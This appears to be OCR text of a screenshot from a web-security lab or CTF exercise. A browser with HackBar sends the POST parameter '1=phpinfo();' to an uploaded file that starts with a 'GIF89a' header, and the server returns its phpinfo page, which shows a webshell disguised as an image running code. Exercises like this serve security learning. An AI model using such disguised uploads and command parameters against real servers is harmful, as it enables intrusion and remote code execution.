 61.147.171.105:58179/uploads/index.php
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结
GIF89a
PHP Version 5.6.40
php
System Linux e36156fa8108 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-fil
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-d
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini, /usr/local/etc/
/conf.d/99-docker.ini, /usr/local/etc/php/conf.d/apcu.ini, /usr/local/etc/php/conf.d/docker-php-ext-
bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-bz2.ini, /usr/local/etc/php/conf.d/docker-php-e
calendar.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL http://61.147.171.105:58179/uploads/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();